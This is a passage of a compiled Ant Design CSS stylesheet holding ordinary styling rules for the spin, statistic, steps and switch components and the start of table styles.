  pointer-events: none;
}

.ant-spin-blur:after {
  opacity: 0.4;
  pointer-events: auto;
}

.ant-spin-tip {
  color: rgba(0, 0, 0, 0.45);
}

.ant-spin-dot {
  position: relative;
  display: inline-block;
  font-size: 20px;
  width: 1em;
  height: 1em;
}

.ant-spin-dot-item {
  position: absolute;
  display: block;
  width: 9px;
  height: 9px;
  background-color: #1890ff;
  border-radius: 100%;
  transform: scale(0.75);
  transform-origin: 50% 50%;
  opacity: 0.3;
  animation: antSpinMove 1s linear infinite alternate;
}

.ant-spin-dot-item:first-child {
  top: 0;
  left: 0;
}

.ant-spin-dot-item:nth-child(2) {
  top: 0;
  right: 0;
  animation-delay: 0.4s;
}

.ant-spin-dot-item:nth-child(3) {
  right: 0;
  bottom: 0;
  animation-delay: 0.8s;
}

.ant-spin-dot-item:nth-child(4) {
  bottom: 0;
  left: 0;
  animation-delay: 1.2s;
}

.ant-spin-dot-spin {
  transform: rotate(0deg);
  animation: antRotate 1.2s linear infinite;
}

.ant-spin-sm .ant-spin-dot {
  font-size: 14px;
}

.ant-spin-sm .ant-spin-dot i {
  width: 6px;
  height: 6px;
}

.ant-spin-lg .ant-spin-dot {
  font-size: 32px;
}

.ant-spin-lg .ant-spin-dot i {
  width: 14px;
  height: 14px;
}

.ant-spin.ant-spin-show-text .ant-spin-text {
  display: block;
}

@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ant-spin-blur {
    background: #fff;
    opacity: 0.5;
  }
}
@keyframes antSpinMove {
  to {
    opacity: 1;
  }
}
@keyframes antRotate {
  to {
    transform: rotate(1turn);
  }
}
.ant-spin-rtl {
  direction: rtl;
}

.ant-spin-rtl .ant-spin-dot-spin {
  transform: rotate(-45deg);
  animation-name: antRotateRtl;
}

@keyframes antRotateRtl {
  to {
    transform: rotate(-405deg);
  }
}
.ant-statistic {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
}

.ant-statistic-title {
  margin-bottom: 4px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
}

.ant-statistic-skeleton {
  padding-top: 16px;
}

.ant-statistic-content {
  color: rgba(0, 0, 0, 0.85);
  font-size: 24px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
}

.ant-statistic-content-value {
  display: inline-block;
  direction: ltr;
}

.ant-statistic-content-prefix,
.ant-statistic-content-suffix {
  display: inline-block;
}

.ant-statistic-content-prefix {
  margin-right: 4px;
}

.ant-statistic-content-suffix {
  margin-left: 4px;
}

.ant-statistic-rtl {
  direction: rtl;
}

.ant-statistic-rtl .ant-statistic-content-prefix {
  margin-right: 0;
  margin-left: 4px;
}

.ant-statistic-rtl .ant-statistic-content-suffix {
  margin-right: 4px;
  margin-left: 0;
}

.ant-steps {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: flex;
  width: 100%;
  font-size: 0;
  text-align: initial;
}

.ant-steps-item {
  position: relative;
  display: inline-block;
  flex: 1;
  overflow: hidden;
  vertical-align: top;
}

.ant-steps-item-container {
  outline: none;
}

.ant-steps-item:last-child {
  flex: none;
}

.ant-steps-item:last-child > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title:after,
.ant-steps-item:last-child > .ant-steps-item-container > .ant-steps-item-tail {
  display: none;
}

.ant-steps-item-content,
.ant-steps-item-icon {
  display: inline-block;
  vertical-align: top;
}

.ant-steps-item-icon {
  width: 32px;
  height: 32px;
  margin: 0 8px 0 0;
  font-size: 16px;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  line-height: 32px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 32px;
  transition: background-color 0.3s, border-color 0.3s;
}

.ant-steps-item-icon .ant-steps-icon {
  position: relative;
  top: -0.5px;
  color: #1890ff;
  line-height: 1;
}

.ant-steps-item-tail {
  position: absolute;
  top: 12px;
  left: 0;
  width: 100%;
  padding: 0 10px;
}

.ant-steps-item-tail:after {
  display: inline-block;
  width: 100%;
  height: 1px;
  background: #f0f0f0;
  border-radius: 1px;
  transition: background 0.3s;
  content: "";
}

.ant-steps-item-title {
  position: relative;
  display: inline-block;
  padding-right: 16px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 16px;
  line-height: 32px;
}

.ant-steps-item-title:after {
  position: absolute;
  top: 16px;
  left: 100%;
  display: block;
  width: 9999px;
  height: 1px;
  background: #f0f0f0;
  content: "";
}

.ant-steps-item-subtitle {
  display: inline;
  margin-left: 8px;
  font-weight: 400;
}

.ant-steps-item-description,
.ant-steps-item-subtitle {
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
}

.ant-steps-item-wait .ant-steps-item-icon {
  background-color: #fff;
  border-color: rgba(0, 0, 0, 0.25);
}

.ant-steps-item-wait .ant-steps-item-icon > .ant-steps-icon {
  color: rgba(0, 0, 0, 0.25);
}

.ant-steps-item-wait .ant-steps-item-icon > .ant-steps-icon .ant-steps-icon-dot {
  background: rgba(0, 0, 0, 0.25);
}

.ant-steps-item-wait > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title {
  color: rgba(0, 0, 0, 0.45);
}

.ant-steps-item-wait > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title:after {
  background-color: #f0f0f0;
}

.ant-steps-item-wait > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-description {
  color: rgba(0, 0, 0, 0.45);
}

.ant-steps-item-wait > .ant-steps-item-container > .ant-steps-item-tail:after {
  background-color: #f0f0f0;
}

.ant-steps-item-process .ant-steps-item-icon {
  background-color: #fff;
  border-color: #1890ff;
}

.ant-steps-item-process .ant-steps-item-icon > .ant-steps-icon {
  color: #1890ff;
}

.ant-steps-item-process .ant-steps-item-icon > .ant-steps-icon .ant-steps-icon-dot {
  background: #1890ff;
}

.ant-steps-item-process > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title {
  color: rgba(0, 0, 0, 0.85);
}

.ant-steps-item-process > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title:after {
  background-color: #f0f0f0;
}

.ant-steps-item-process > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-description {
  color: rgba(0, 0, 0, 0.85);
}

.ant-steps-item-process > .ant-steps-item-container > .ant-steps-item-tail:after {
  background-color: #f0f0f0;
}

.ant-steps-item-process > .ant-steps-item-container > .ant-steps-item-icon {
  background: #1890ff;
}

.ant-steps-item-process > .ant-steps-item-container > .ant-steps-item-icon .ant-steps-icon {
  color: #fff;
}

.ant-steps-item-process > .ant-steps-item-container > .ant-steps-item-title {
  font-weight: 500;
}

.ant-steps-item-finish .ant-steps-item-icon {
  background-color: #fff;
  border-color: #1890ff;
}

.ant-steps-item-finish .ant-steps-item-icon > .ant-steps-icon {
  color: #1890ff;
}

.ant-steps-item-finish .ant-steps-item-icon > .ant-steps-icon .ant-steps-icon-dot {
  background: #1890ff;
}

.ant-steps-item-finish > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title {
  color: rgba(0, 0, 0, 0.85);
}

.ant-steps-item-finish > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title:after {
  background-color: #1890ff;
}

.ant-steps-item-finish > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-description {
  color: rgba(0, 0, 0, 0.45);
}

.ant-steps-item-finish > .ant-steps-item-container > .ant-steps-item-tail:after {
  background-color: #1890ff;
}

.ant-steps-item-error .ant-steps-item-icon {
  background-color: #fff;
  border-color: #ff4d4f;
}

.ant-steps-item-error .ant-steps-item-icon > .ant-steps-icon {
  color: #ff4d4f;
}

.ant-steps-item-error .ant-steps-item-icon > .ant-steps-icon .ant-steps-icon-dot {
  background: #ff4d4f;
}

.ant-steps-item-error > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title {
  color: #ff4d4f;
}

.ant-steps-item-error > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title:after {
  background-color: #f0f0f0;
}

.ant-steps-item-error > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-description {
  color: #ff4d4f;
}

.ant-steps-item-error > .ant-steps-item-container > .ant-steps-item-tail:after {
  background-color: #f0f0f0;
}

.ant-steps-item.ant-steps-next-error .ant-steps-item-title:after {
  background: #ff4d4f;
}

.ant-steps-item-disabled {
  cursor: not-allowed;
}

.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button] {
  cursor: pointer;
}

.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button] .ant-steps-item-description,
.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button] .ant-steps-item-icon .ant-steps-icon,
.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button] .ant-steps-item-subtitle,
.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button] .ant-steps-item-title {
  transition: color 0.3s;
}

.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button]:hover .ant-steps-item-description,
.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button]:hover .ant-steps-item-subtitle,
.ant-steps .ant-steps-item:not(.ant-steps-item-active) > .ant-steps-item-container[role=button]:hover .ant-steps-item-title {
  color: #1890ff;
}

.ant-steps .ant-steps-item:not(.ant-steps-item-active):not(.ant-steps-item-process) > .ant-steps-item-container[role=button]:hover .ant-steps-item-icon {
  border-color: #1890ff;
}

.ant-steps .ant-steps-item:not(.ant-steps-item-active):not(.ant-steps-item-process) > .ant-steps-item-container[role=button]:hover .ant-steps-item-icon .ant-steps-icon {
  color: #1890ff;
}

.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item {
  padding-left: 16px;
  white-space: nowrap;
}

.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child {
  padding-left: 0;
}

.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:last-child .ant-steps-item-title {
  padding-right: 0;
}

.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item-tail {
  display: none;
}

.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item-description {
  max-width: 140px;
  white-space: normal;
}

.ant-steps-item-custom > .ant-steps-item-container > .ant-steps-item-icon {
  height: auto;
  background: none;
  border: 0;
}

.ant-steps-item-custom > .ant-steps-item-container > .ant-steps-item-icon > .ant-steps-icon {
  top: 0;
  left: 0.5px;
  width: 32px;
  height: 32px;
  font-size: 24px;
  line-height: 32px;
}

.ant-steps-item-custom.ant-steps-item-process .ant-steps-item-icon > .ant-steps-icon {
  color: #1890ff;
}

.ant-steps:not(.ant-steps-vertical) .ant-steps-item-custom .ant-steps-item-icon {
  width: auto;
  background: none;
}

.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item {
  padding-left: 12px;
}

.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child {
  padding-left: 0;
}

.ant-steps-small .ant-steps-item-icon {
  width: 24px;
  height: 24px;
  margin: 0 8px 0 0;
  font-size: 12px;
  line-height: 24px;
  text-align: center;
  border-radius: 24px;
}

.ant-steps-small .ant-steps-item-title {
  padding-right: 12px;
  font-size: 14px;
  line-height: 24px;
}

.ant-steps-small .ant-steps-item-title:after {
  top: 12px;
}

.ant-steps-small .ant-steps-item-description {
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
}

.ant-steps-small .ant-steps-item-tail {
  top: 8px;
}

.ant-steps-small .ant-steps-item-custom .ant-steps-item-icon {
  width: inherit;
  height: inherit;
  line-height: inherit;
  background: none;
  border: 0;
  border-radius: 0;
}

.ant-steps-small .ant-steps-item-custom .ant-steps-item-icon > .ant-steps-icon {
  font-size: 24px;
  line-height: 24px;
  transform: none;
}

.ant-steps-vertical {
  display: flex;
  flex-direction: column;
}

.ant-steps-vertical > .ant-steps-item {
  display: block;
  flex: 1 0 auto;
  padding-left: 0;
  overflow: visible;
}

.ant-steps-vertical > .ant-steps-item .ant-steps-item-icon {
  float: left;
  margin-right: 16px;
}

.ant-steps-vertical > .ant-steps-item .ant-steps-item-content {
  display: block;
  min-height: 48px;
  overflow: hidden;
}

.ant-steps-vertical > .ant-steps-item .ant-steps-item-title {
  line-height: 32px;
}

.ant-steps-vertical > .ant-steps-item .ant-steps-item-description {
  padding-bottom: 12px;
}

.ant-steps-vertical > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  position: absolute;
  top: 0;
  left: 15px;
  width: 1px;
  height: 100%;
  padding: 38px 0 6px;
}

.ant-steps-vertical > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail:after {
  width: 1px;
  height: 100%;
}

.ant-steps-vertical > .ant-steps-item:not(:last-child) > .ant-steps-item-container > .ant-steps-item-tail {
  display: block;
}

.ant-steps-vertical > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-content > .ant-steps-item-title:after {
  display: none;
}

.ant-steps-vertical.ant-steps-small .ant-steps-item-container .ant-steps-item-tail {
  position: absolute;
  top: 0;
  left: 11px;
  padding: 30px 0 6px;
}

.ant-steps-vertical.ant-steps-small .ant-steps-item-container .ant-steps-item-title {
  line-height: 24px;
}

.ant-steps-label-vertical .ant-steps-item {
  overflow: visible;
}

.ant-steps-label-vertical .ant-steps-item-tail {
  margin-left: 58px;
  padding: 3.5px 24px;
}

.ant-steps-label-vertical .ant-steps-item-content {
  display: block;
  width: 116px;
  margin-top: 8px;
  text-align: center;
}

.ant-steps-label-vertical .ant-steps-item-icon {
  display: inline-block;
  margin-left: 42px;
}

.ant-steps-label-vertical .ant-steps-item-title {
  padding-right: 0;
  padding-left: 0;
}

.ant-steps-label-vertical .ant-steps-item-title:after {
  display: none;
}

.ant-steps-label-vertical .ant-steps-item-subtitle {
  display: block;
  margin-bottom: 4px;
  margin-left: 0;
  line-height: 1.5715;
}

.ant-steps-label-vertical.ant-steps-small:not(.ant-steps-dot) .ant-steps-item-icon {
  margin-left: 46px;
}

.ant-steps-dot .ant-steps-item-title,
.ant-steps-dot.ant-steps-small .ant-steps-item-title {
  line-height: 1.5715;
}

.ant-steps-dot .ant-steps-item-tail,
.ant-steps-dot.ant-steps-small .ant-steps-item-tail {
  top: 2px;
  width: 100%;
  margin: 0 0 0 70px;
  padding: 0;
}

.ant-steps-dot .ant-steps-item-tail:after,
.ant-steps-dot.ant-steps-small .ant-steps-item-tail:after {
  width: calc(100% - 20px);
  height: 3px;
  margin-left: 12px;
}

.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot,
.ant-steps-dot.ant-steps-small .ant-steps-item:first-child .ant-steps-icon-dot {
  left: 2px;
}

.ant-steps-dot .ant-steps-item-icon,
.ant-steps-dot.ant-steps-small .ant-steps-item-icon {
  width: 8px;
  height: 8px;
  margin-left: 67px;
  padding-right: 0;
  line-height: 8px;
  background: transparent;
  border: 0;
}

.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot,
.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot {
  position: relative;
  float: left;
  width: 100%;
  height: 100%;
  border-radius: 100px;
  transition: all 0.3s;
}

.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot:after,
.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot:after {
  position: absolute;
  top: -12px;
  left: -26px;
  width: 60px;
  height: 32px;
  background: rgba(0, 0, 0, 0.001);
  content: "";
}

.ant-steps-dot .ant-steps-item-content,
.ant-steps-dot.ant-steps-small .ant-steps-item-content {
  width: 140px;
}

.ant-steps-dot .ant-steps-item-process .ant-steps-item-icon,
.ant-steps-dot.ant-steps-small .ant-steps-item-process .ant-steps-item-icon {
  position: relative;
  top: -1px;
  width: 10px;
  height: 10px;
  line-height: 10px;
  background: none;
}

.ant-steps-dot .ant-steps-item-process .ant-steps-icon:first-child .ant-steps-icon-dot,
.ant-steps-dot.ant-steps-small .ant-steps-item-process .ant-steps-icon:first-child .ant-steps-icon-dot {
  left: 0;
}

.ant-steps-vertical.ant-steps-dot .ant-steps-item-icon {
  margin-top: 13px;
  margin-left: 0;
  background: none;
}

.ant-steps-vertical.ant-steps-dot .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  top: 6.5px;
  left: -9px;
  margin: 0;
  padding: 22px 0 4px;
}

.ant-steps-vertical.ant-steps-dot.ant-steps-small .ant-steps-item-icon {
  margin-top: 10px;
}

.ant-steps-vertical.ant-steps-dot.ant-steps-small .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  top: 3.5px;
}

.ant-steps-vertical.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot {
  left: 0;
}

.ant-steps-vertical.ant-steps-dot .ant-steps-item-content {
  width: inherit;
}

.ant-steps-vertical.ant-steps-dot .ant-steps-item-process .ant-steps-item-container .ant-steps-item-icon .ant-steps-icon-dot {
  top: -1px;
  left: -1px;
}

.ant-steps-navigation {
  padding-top: 12px;
}

.ant-steps-navigation.ant-steps-small .ant-steps-item-container {
  margin-left: -12px;
}

.ant-steps-navigation .ant-steps-item {
  overflow: visible;
  text-align: center;
}

.ant-steps-navigation .ant-steps-item-container {
  display: inline-block;
  height: 100%;
  margin-left: -16px;
  padding-bottom: 12px;
  text-align: left;
  transition: opacity 0.3s;
}

.ant-steps-navigation .ant-steps-item-container .ant-steps-item-content {
  max-width: auto;
}

.ant-steps-navigation .ant-steps-item-container .ant-steps-item-title {
  max-width: 100%;
  padding-right: 0;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-steps-navigation .ant-steps-item-container .ant-steps-item-title:after {
  display: none;
}

.ant-steps-navigation .ant-steps-item:not(.ant-steps-item-active) .ant-steps-item-container[role=button] {
  cursor: pointer;
}

.ant-steps-navigation .ant-steps-item:not(.ant-steps-item-active) .ant-steps-item-container[role=button]:hover {
  opacity: 0.85;
}

.ant-steps-navigation .ant-steps-item:last-child {
  flex: 1;
}

.ant-steps-navigation .ant-steps-item:last-child:after {
  display: none;
}

.ant-steps-navigation .ant-steps-item:after {
  position: absolute;
  top: 50%;
  left: 100%;
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-top: -14px;
  margin-left: -2px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-bottom: none;
  border-left: none;
  transform: rotate(45deg);
  content: "";
}

.ant-steps-navigation .ant-steps-item:before {
  position: absolute;
  bottom: 0;
  left: 50%;
  display: inline-block;
  width: 0;
  height: 2px;
  background-color: #1890ff;
  transition: width 0.3s, left 0.3s;
  transition-timing-function: ease-out;
  content: "";
}

.ant-steps-navigation .ant-steps-item.ant-steps-item-active:before {
  left: 0;
  width: 100%;
}

.ant-steps-navigation.ant-steps-vertical > .ant-steps-item {
  margin-right: 0 !important;
}

.ant-steps-navigation.ant-steps-vertical > .ant-steps-item:before {
  display: none;
}

.ant-steps-navigation.ant-steps-vertical > .ant-steps-item.ant-steps-item-active:before {
  top: 0;
  right: 0;
  left: unset;
  display: block;
  width: 3px;
  height: calc(100% - 24px);
}

.ant-steps-navigation.ant-steps-vertical > .ant-steps-item:after {
  position: relative;
  top: -2px;
  left: 50%;
  display: block;
  width: 8px;
  height: 8px;
  margin-bottom: 8px;
  text-align: center;
  transform: rotate(135deg);
}

.ant-steps-navigation.ant-steps-horizontal > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail,
.ant-steps-navigation.ant-steps-vertical > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  visibility: hidden;
}

.ant-steps-rtl {
  direction: rtl;
}

.ant-steps.ant-steps-rtl .ant-steps-item-icon {
  margin-right: 0;
  margin-left: 8px;
}

.ant-steps-rtl .ant-steps-item-tail {
  right: 0;
  left: auto;
}

.ant-steps-rtl .ant-steps-item-title {
  padding-right: 0;
  padding-left: 16px;
}

.ant-steps-rtl .ant-steps-item-title .ant-steps-item-subtitle {
  float: left;
  margin-right: 8px;
  margin-left: 0;
}

.ant-steps-rtl .ant-steps-item-title:after {
  right: 100%;
  left: auto;
}

.ant-steps-rtl.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item {
  padding-right: 16px;
  padding-left: 0;
}

.ant-steps-rtl.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child {
  padding-right: 0;
}

.ant-steps-rtl.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:last-child .ant-steps-item-title {
  padding-left: 0;
}

.ant-steps-rtl .ant-steps-item-custom .ant-steps-item-icon > .ant-steps-icon {
  right: 0.5px;
  left: auto;
}

.ant-steps-rtl.ant-steps-navigation.ant-steps-small .ant-steps-item-container {
  margin-right: -12px;
  margin-left: 0;
}

.ant-steps-rtl.ant-steps-navigation .ant-steps-item-container {
  margin-right: -16px;
  margin-left: 0;
  text-align: right;
}

.ant-steps-rtl.ant-steps-navigation .ant-steps-item-container .ant-steps-item-title {
  padding-left: 0;
}

.ant-steps-rtl.ant-steps-navigation .ant-steps-item:after {
  right: 100%;
  left: auto;
  margin-right: -2px;
  margin-left: 0;
  transform: rotate(225deg);
}

.ant-steps-rtl.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item {
  padding-right: 12px;
  padding-left: 0;
}

.ant-steps-rtl.ant-steps-small.ant-steps-horizontal:not(.ant-steps-label-vertical) .ant-steps-item:first-child {
  padding-right: 0;
}

.ant-steps-rtl.ant-steps-small .ant-steps-item-title {
  padding-right: 0;
  padding-left: 12px;
}

.ant-steps-rtl.ant-steps-vertical > .ant-steps-item .ant-steps-item-icon {
  float: right;
  margin-right: 0;
  margin-left: 16px;
}

.ant-steps-rtl.ant-steps-vertical > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  right: 16px;
  left: auto;
}

.ant-steps-rtl.ant-steps-vertical.ant-steps-small .ant-steps-item-container .ant-steps-item-tail {
  right: 12px;
  left: auto;
}

.ant-steps-rtl.ant-steps-label-vertical .ant-steps-item-title {
  padding-left: 0;
}

.ant-steps-rtl.ant-steps-dot .ant-steps-item-tail,
.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-tail {
  margin: 0 70px 0 0;
}

.ant-steps-rtl.ant-steps-dot .ant-steps-item-tail:after,
.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-tail:after {
  margin-right: 12px;
  margin-left: 0;
}

.ant-steps-rtl.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot,
.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item:first-child .ant-steps-icon-dot {
  right: 2px;
  left: auto;
}

.ant-steps-rtl.ant-steps-dot .ant-steps-item-icon,
.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-icon {
  margin-right: 67px;
  margin-left: 0;
}

.ant-steps-rtl.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot,
.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot {
  float: right;
}

.ant-steps-rtl.ant-steps-dot .ant-steps-item-icon .ant-steps-icon-dot:after,
.ant-steps-rtl.ant-steps-dot.ant-steps-small .ant-steps-item-icon .ant-steps-icon-dot:after {
  right: -26px;
  left: auto;
}

.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item-icon {
  margin-right: 0;
  margin-left: 16px;
}

.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  right: -9px;
  left: auto;
}

.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item:first-child .ant-steps-icon-dot {
  right: 0;
  left: auto;
}

.ant-steps-rtl.ant-steps-vertical.ant-steps-dot .ant-steps-item-process .ant-steps-icon-dot {
  right: -2px;
  left: auto;
}

.ant-steps-rtl.ant-steps-with-progress.ant-steps-vertical > .ant-steps-item {
  padding-right: 4px;
}

.ant-steps-rtl.ant-steps-with-progress.ant-steps-vertical > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  right: 19px;
}

.ant-steps-rtl.ant-steps-with-progress.ant-steps-small.ant-steps-vertical > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  right: 15px;
}

.ant-steps-rtl.ant-steps-with-progress.ant-steps-horizontal.ant-steps-label-horizontal .ant-steps-item:first-child {
  padding-right: 4px;
  padding-left: 0;
}

.ant-steps-rtl.ant-steps-with-progress.ant-steps-horizontal.ant-steps-label-horizontal .ant-steps-item:first-child.ant-steps-item-active {
  padding-right: 4px;
}

.ant-steps-with-progress .ant-steps-item {
  padding-top: 4px;
}

.ant-steps-with-progress .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  top: 4px;
  left: 19px;
}

.ant-steps-with-progress.ant-steps-horizontal .ant-steps-item:first-child,
.ant-steps-with-progress.ant-steps-small.ant-steps-horizontal .ant-steps-item:first-child {
  padding-bottom: 4px;
  padding-left: 4px;
}

.ant-steps-with-progress.ant-steps-small > .ant-steps-item > .ant-steps-item-container > .ant-steps-item-tail {
  left: 15px;
}

.ant-steps-with-progress.ant-steps-vertical .ant-steps-item {
  padding-left: 4px;
}

.ant-steps-with-progress.ant-steps-label-vertical .ant-steps-item .ant-steps-item-tail {
  top: 14px !important;
}

.ant-steps-with-progress .ant-steps-item-icon {
  position: relative;
}

.ant-steps-with-progress .ant-steps-item-icon .ant-progress {
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
}

.ant-switch {
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  min-width: 44px;
  height: 22px;
  line-height: 22px;
  vertical-align: middle;
  background-color: rgba(0, 0, 0, 0.25);
  border: 0;
  border-radius: 100px;
  cursor: pointer;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-switch:focus {
  outline: 0;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1);
}

.ant-switch-checked:focus {
  box-shadow: 0 0 0 2px #e6f7ff;
}

.ant-switch:focus:hover {
  box-shadow: none;
}

.ant-switch-checked {
  background-color: #1890ff;
}

.ant-switch-disabled,
.ant-switch-loading {
  cursor: not-allowed;
  opacity: 0.4;
}

.ant-switch-disabled *,
.ant-switch-loading * {
  box-shadow: none;
  cursor: not-allowed;
}

.ant-switch-inner {
  display: block;
  margin: 0 7px 0 25px;
  color: #fff;
  font-size: 12px;
  transition: margin 0.2s;
}

.ant-switch-checked .ant-switch-inner {
  margin: 0 25px 0 7px;
}

.ant-switch-handle {
  top: 2px;
  left: 2px;
  width: 18px;
  height: 18px;
}

.ant-switch-handle,
.ant-switch-handle:before {
  position: absolute;
  transition: all 0.2s ease-in-out;
}

.ant-switch-handle:before {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  border-radius: 9px;
  box-shadow: 0 2px 4px 0 rgba(0, 35, 11, 0.2);
  content: "";
}

.ant-switch-checked .ant-switch-handle {
  left: calc(100% - 20px);
}

.ant-switch:not(.ant-switch-disabled):active .ant-switch-handle:before {
  right: -30%;
  left: 0;
}

.ant-switch:not(.ant-switch-disabled):active.ant-switch-checked .ant-switch-handle:before {
  right: 0;
  left: -30%;
}

.ant-switch-loading-icon.anticon {
  position: relative;
  top: 2px;
  color: rgba(0, 0, 0, 0.65);
  vertical-align: top;
}

.ant-switch-checked .ant-switch-loading-icon {
  color: #1890ff;
}

.ant-switch-small {
  min-width: 28px;
  height: 16px;
  line-height: 16px;
}

.ant-switch-small .ant-switch-inner {
  margin: 0 5px 0 18px;
  font-size: 12px;
}

.ant-switch-small .ant-switch-handle {
  width: 12px;
  height: 12px;
}

.ant-switch-small .ant-switch-loading-icon {
  top: 1.5px;
  font-size: 9px;
}

.ant-switch-small.ant-switch-checked .ant-switch-inner {
  margin: 0 18px 0 5px;
}

.ant-switch-small.ant-switch-checked .ant-switch-handle {
  left: calc(100% - 14px);
}

.ant-switch-rtl {
  direction: rtl;
}

.ant-switch-rtl .ant-switch-inner {
  margin: 0 25px 0 7px;
}

.ant-switch-rtl .ant-switch-handle {
  right: 2px;
  left: auto;
}

.ant-switch-rtl:not(.ant-switch-rtl-disabled):active .ant-switch-handle:before {
  right: 0;
  left: -30%;
}

.ant-switch-rtl:not(.ant-switch-rtl-disabled):active.ant-switch-checked .ant-switch-handle:before {
  right: -30%;
  left: 0;
}

.ant-switch-rtl.ant-switch-checked .ant-switch-inner {
  margin: 0 7px 0 25px;
}

.ant-switch-rtl.ant-switch-checked .ant-switch-handle {
  right: calc(100% - 20px);
}

.ant-switch-rtl.ant-switch-small.ant-switch-checked .ant-switch-handle {
  right: calc(100% - 14px);
}

.ant-table.ant-table-middle {
  font-size: 14px;
}

.ant-table.ant-table-middle .ant-table-footer,
.ant-table.ant-table-middle .ant-table-tbody > tr > td,
.ant-table.ant-table-middle .ant-table-thead > tr > th,
